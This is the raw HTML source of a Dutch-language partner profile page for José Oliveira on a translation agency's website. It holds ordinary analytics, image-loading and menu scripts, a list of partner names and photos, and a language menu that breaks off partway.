

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kennistranslations.com/nl/jose-oliveira
body_size: 18597
content:

<!DOCTYPE html>

        <html lang="nl-NL">
        <head prefix="og: http://ogp.me/ns#">
       
                    <meta charset="utf-8" />
                    <meta http-equiv="Content-Language" content="nl-NL" />
                    <meta name="language" content="nl-NL" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
                    <meta name="author" content="https://www.kennistranslations.com/" />
                    <meta name="description" content="Jos&#233; Oliveira: Als partner van KennisTranslations ben je verantwoordelijk voor het aansturen van de dagelijkse werkzaamheden van teams en voor het managen van de totaalresultaten van de vertaalprojecten. Het is fascinerend om te zien hoe teamwerk leidt tot betere resultaten dan mogelijk zou zijn door individuele inspanning." />
                    <meta name="keywords" content="jose-oliveira vertaling naar chinees, vertaalbureau chinees">
                    <meta property="og:url" content="https://www.kennistranslations.com/nl/jose-oliveira" />
                    <meta property="og:title" content="jose-oliveira" />
                    <meta property="og:image" content="https://www.kennistranslations.com/Content/Img/partners/101.png" alt="Jos&#233; Oliveira" width="20vw" height="20vh" />
                    <meta property="fb:admins" content="USER_ID" />
                    <meta property="fb:app_id" content="604107506876676" />
                    <meta property="og:image:secure_url" content="https://www.kennistranslations.com/Content/Img/partners/101.png" alt="Jos&#233; Oliveira" width="20vw" height="20vh" />
                    <meta property="og:type" content="website" />
                    <meta property="og:site_name" content="KennisTranslations" />
                    <meta property="og:description" content="Jos&#233; Oliveira: Als partner van KennisTranslations ben je verantwoordelijk voor het aansturen van de dagelijkse werkzaamheden van teams en voor het managen van de totaalresultaten van de vertaalprojecten. Het is fascinerend om te zien hoe teamwerk leidt tot betere resultaten dan mogelijk zou zijn door individuele inspanning." />
                    <title>jose-oliveira </title>
           <link href="/Content/LZ_Things.css" rel="stylesheet" />
            
            
            
            <link rel="icon" type="image/png" href="/Content/Img/sections/logo_translations.png" />
            <link rel="preload" as="style" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,700&display=swap" type='text/css'>
            
            

            
            
            

            
            
            
            
            

            <link href="/Content/flagsCSS/flag-icon.min.css" as="style">
            <link rel="stylesheet" href="/Content/flagsCSS/flag-icon.min.css" media="print" onload="this.media='all'">
            
            
            
            
            
            <script src="/Scripts/jquery-3.3.1.js"></script>
            
            <script src="/Scripts/kennis/Safari.js" async></script>


            <script src="/Scripts/jquery.validate.js" async></script>
            <script src="/Scripts/jquery.validate.unobtrusive.min.js" async></script>
            
            
            
            
            
            
            
            
            
            
            

            
            
            <script type="text/javascript" src="/Scripts/w3.js" async></script>
            
            <script type="text/javascript" src="/Scripts/extras/jquery.metadata.js" async></script>
            
            
            
            <script src="/bundles/modernizr?v=kOcxzz5-SP5xFATyVCfDzau1n3yEzjc_nqObdRcgB7c1"></script>

            <link href="/Content/css?v=Oq14DyxuetZNKqoUGdPNbL5EUPhZinBgS4iSKXkTh4Q1" rel="stylesheet"/>

            
            <meta name="viewport" content="width=device-width, initial-scale=1">
        </head>
        <body>
            
            <!-- Google Tag Manager -->

          
            
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16046383-1"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'UA-16046383-1', {
                    cookie_flags: 'max-age=7200;secure;samesite=none'
                });
            </script>

            <nav class="navbar navbar-inverse navbar-fixed-top" id="navBar">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://www.kennistranslations.com">
                            <img class="logo-kennis img-responsive pull-left" src="/Content/Img/sections/logo_translations.png" /> KennisTranslations
                        </a>

                        
                    </div>

                    <div class="navbar-collapse collapse" id="hamburger">
                        <ul class="nav navbar-nav">
                                    <li class="nav-link">
                                        <a href="/nl/vertaal-diensten">Diensten</a>
                                    </li>
                                    <li class="nav-link">
                                        <a href="/nl/bedrijf">Bedrijf</a>
                                    </li>
                                    <li class="nav-link"><a id="quoteButton" data-toggle="modal" data-target="#modalQuote">Quote</a></li>
                                    <li class="nav-link"><a id="contactButton" data-toggle="modal" data-target="#modalContact">Neem contact op</a></li>
                                    <li class="nav-link"><script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>

        <a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
            Jos&#233;
            <span class="caret"></span>
        </a>
<ul class="dropdown-menu dropdown-menu-right nogwat" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
            <li>
                <a class="Breder" href=/nl/alzira-arouca>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/84.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/84.jpg">
                        <img class="img2" src="/Content/Img/partners/84.jpg" alt="Alzira Arouca">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Alzira
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Alzira
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/ana-alves>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1158.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1158.jpg">
                        <img class="img2" src="/Content/Img/partners/1158.jpg" alt="Ana Alves">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/ana-masiliuniene>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132576.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132576.jpg">
                        <img class="img2" src="/Content/Img/partners/132576.jpg" alt="Ana Masiliūnienė">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/ana-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/31.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/31.jpg">
                        <img class="img2" src="/Content/Img/partners/31.jpg" alt="Ana Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/andre-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1080.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1080.jpg">
                        <img class="img2" src="/Content/Img/partners/1080.jpg" alt="Andr&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/andre-saint-maurice>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/126.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/126.jpg">
                        <img class="img2" src="/Content/Img/partners/126.jpg" alt="Andr&#233; Saint-Maurice">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/andrew-miller>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1283.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1283.jpg">
                        <img class="img2" src="/Content/Img/partners/1283.jpg" alt="Andrew Miller">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andrew
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andrew
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/bettina-wind>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/22312.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/22312.jpg">
                        <img class="img2" src="/Content/Img/partners/22312.jpg" alt="Bettina Wind">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Bettina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Bettina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/carina-ribeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/34.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/34.jpg">
                        <img class="img2" src="/Content/Img/partners/34.jpg" alt="Carina Ribeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Carina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Carina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/claudio-de-almeida>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1899.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1899.jpg">
                        <img class="img2" src="/Content/Img/partners/1899.jpg" alt="Claudio de Almeida">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Claudio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Claudio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/daniela-canio>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/326.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/326.jpg">
                        <img class="img2" src="/Content/Img/partners/326.jpg" alt="Daniela Canio ">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniela
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniela
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/daniella-situmorang>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132572.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132572.jpg">
                        <img class="img2" src="/Content/Img/partners/132572.jpg" alt="Daniella Situmorang">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniella
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniella
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/dominic-zugai>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/2017.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/2017.jpg">
                        <img class="img2" src="/Content/Img/partners/2017.jpg" alt="Dominic Zugai">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Dominic
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Dominic
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/enrique-granados>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/123.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/123.jpg">
                        <img class="img2" src="/Content/Img/partners/123.jpg" alt="Enrique Granados">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Enrique
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Enrique
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/fandi-muhammad-hizbullah>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/152569.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/152569.jpg">
                        <img class="img2" src="/Content/Img/partners/152569.jpg" alt="Fandi Muhammad Hizbullah">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Fandi
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Fandi
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/galina-mitrohovitch>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/86.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/86.jpg">
                        <img class="img2" src="/Content/Img/partners/86.jpg" alt="Галина&#160;Митрохович">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Galina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Galina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/joao-vilhena>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/42.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/42.jpg">
                        <img class="img2" src="/Content/Img/partners/42.jpg" alt="Jo&#227;o Vilhena">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jo&#227;o
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jo&#227;o
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/jose-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/101.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/101.jpg">
                        <img class="img2" src="/Content/Img/partners/101.jpg" alt="Jos&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jos&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jos&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/kerstin-wirnshofer>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/80.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/80.jpg">
                        <img class="img2" src="/Content/Img/partners/80.jpg" alt="Kerstin Wirnshofer">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Kerstin
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Kerstin
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/laura-lorenzo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102605.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102605.jpg">
                        <img class="img2" src="/Content/Img/partners/102605.jpg" alt="Laura Lorenzo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Laura
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Laura
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/lein-de-zoeten>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/47.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/47.jpg">
                        <img class="img2" src="/Content/Img/partners/47.jpg" alt="Lein de Zoeten">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Lein
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Lein
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/letizia-pipero>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102568.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102568.jpg">
                        <img class="img2" src="/Content/Img/partners/102568.jpg" alt="Letizia Pipero">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Letizia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Letizia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/luisa-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/48.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/48.jpg">
                        <img class="img2" src="/Content/Img/partners/48.jpg" alt="Luisa Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luisa
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luisa
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/luzia-valentim>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/49.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/49.jpg">
                        <img class="img2" src="/Content/Img/partners/49.jpg" alt="Luzia Valentim">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luzia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luzia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/marcia-galdi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/254.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/254.jpg">
                        <img class="img2" src="/Content/Img/partners/254.jpg" alt="Marcia Galdi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marcia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marcia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/marietheres-somborn>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/127.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/127.jpg">
                        <img class="img2" src="/Content/Img/partners/127.jpg" alt="Marietheres Somborn">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marietheres
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marietheres
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/marina-roger>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/55.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/55.jpg">
                        <img class="img2" src="/Content/Img/partners/55.jpg" alt="Marina Roger">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/mario-reis>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/219.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/219.jpg">
                        <img class="img2" src="/Content/Img/partners/219.jpg" alt="M&#225;rio Reis">
                    </picture>
                    <div class="hidden-xs entextkl">
                        M&#225;rio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        M&#225;rio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/regina-lucia-gouveia>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/62559.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/62559.jpg">
                        <img class="img2" src="/Content/Img/partners/62559.jpg" alt="Regina Lucia Gouveia">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Regina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Regina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/sandra-laranjeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/118.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/118.jpg">
                        <img class="img2" src="/Content/Img/partners/118.jpg" alt="Sandra Laranjeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sandra
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sandra
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/sean-linney>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/59.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/59.jpg">
                        <img class="img2" src="/Content/Img/partners/59.jpg" alt="Sean Linney">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sean
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sean
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/sophie-enderlin>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1383.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1383.jpg">
                        <img class="img2" src="/Content/Img/partners/1383.jpg" alt="Sophie Enderlin">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sophie
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sophie
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/suchat-sinpo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102615.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102615.jpg">
                        <img class="img2" src="/Content/Img/partners/102615.jpg" alt="Suchat Sinpo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Suchat
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Suchat
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/vincent-dugied>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1882.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1882.jpg">
                        <img class="img2" src="/Content/Img/partners/1882.jpg" alt="Vincent Dugied">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Vincent
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Vincent
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/nl/xu-moru>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1439.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1439.jpg">
                        <img class="img2" src="/Content/Img/partners/1439.jpg" alt="徐墨如">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Xu
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Xu
                    </div>

                </a>
                    </li>
        </ul>

        <script>
            $(function () {
                var dropdownSelectors = $('.dropdown, .dropup');

                // Custom function to read dropdown data
                // =========================
                function dropdownEffectData(target) {
                    // todo - page level global?
                    var effectInDefault = null,
                        effectOutDefault = null;
                    var dropdown = $(target),
                        dropdownMenu = $('.dropdown-menu', target);
                    var parentUl = dropdown.parents('ul.nav');

                    // If parent is ul.nav allow global effect settings
                    if (parentUl.size() > 0) {
                        effectInDefault = parentUl.data('dropdown-in') || null;
                        effectOutDefault = parentUl.data('dropdown-out') || null;
                    }

                    return {
                        target: target,
                        dropdown: dropdown,
                        dropdownMenu: dropdownMenu,
                        effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                        effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
                    };
                }

                // Custom function to start effect (in or out)
                // =========================
                function dropdownEffectStart(data, effectToStart) {
                    if (effectToStart) {
                        data.dropdown.addClass('dropdown-animating');
                        data.dropdownMenu.addClass('animated');
                        data.dropdownMenu.addClass(effectToStart);
                    }
                }

                // Custom function to read when animation is over
                // =========================
                function dropdownEffectEnd(data, callbackFunc) {
                    var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
                    data.dropdown.one(animationEnd, function () {
                        data.dropdown.removeClass('dropdown-animating');
                        data.dropdownMenu.removeClass('animated');
                        data.dropdownMenu.removeClass(data.effectIn);
                        data.dropdownMenu.removeClass(data.effectOut);

                        // Custom callback option, used to remove open class in out effect
                        if (typeof callbackFunc == 'function') {
                            callbackFunc();
                        }
                    });
                }

                // Bootstrap API hooks
                // =========================
                dropdownSelectors.on({
                    "show.bs.dropdown": function () {
                        // On show, start in effect
                        var dropdown = dropdownEffectData(this);
                        dropdownEffectStart(dropdown, dropdown.effectIn);
                    },
                    "shown.bs.dropdown": function () {
                        // On shown, remove in effect once complete
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectIn && dropdown.effectOut) {
                            dropdownEffectEnd(dropdown, function () { });
                        }
                    },
                    "hide.bs.dropdown": function (e) {
                        // On hide, start out effect
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectOut) {
                            e.preventDefault();
                            dropdownEffectStart(dropdown, dropdown.effectOut);
                            dropdownEffectEnd(dropdown, function () {
                                dropdown.dropdown.removeClass('open');
                            });
                        }
                    },
                });


            })

        </script>
</li>
                                    <li class="nav-link">
<a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
    <span class="flag-icon flag-icon-nl"></span> Nederlands
    <span class="caret"></span>
</a>
<ul class="dropdown-menu dropdown-menu-right" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
    <li>
        <a href=/en/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-gb"></span>
            <span class="hidden-xs">
                en
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                en
            </span>

        </a>
    </li>
    <li>
        <a href=/nl/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-nl"></span>
            <span class="hidden-xs">
                nl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                nl
            </span>

        </a>
    </li>
    <li>
        <a href=/bg/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-bg"></span>
            <span class="hidden-xs">
                bg
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                bg
            </span>

        </a>
    </li>
    <li>
        <a href=/cs/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-cz"></span>
            <span class="hidden-xs">
                cs
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                cs
            </span>

        </a>
    </li>
    <li>
        <a href=/de/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-de"></span>
            <span class="hidden-xs">
                de
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                de
            </span>

        </a>
    </li>
    <li>
        <a href=/es/jose-oliveira>

